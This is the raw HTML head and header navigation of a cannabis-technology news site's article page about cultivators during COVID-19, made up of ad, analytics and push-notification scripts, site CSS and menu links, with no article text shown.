<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/15196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/cultivators-faring-best-during-covid-19-have-this-one-thing-in-common/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=15196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fcultivators-faring-best-during-covid-19-have-this-one-thing-in-common%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fcultivators-faring-best-during-covid-19-have-this-one-thing-in-common%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="Some cultivators are struggling more than others to stay afloat during this crisis. And it’s becoming clear that those faring best have one thing in common.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-15196 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="62957" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="10479" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="79280" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-6d7ca74581720992570c1a7398a2363b canna-header-zone-1-ads-refresh" id="canna-6d7ca74581720992570c1a7398a2363b"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="31168" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="11462" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
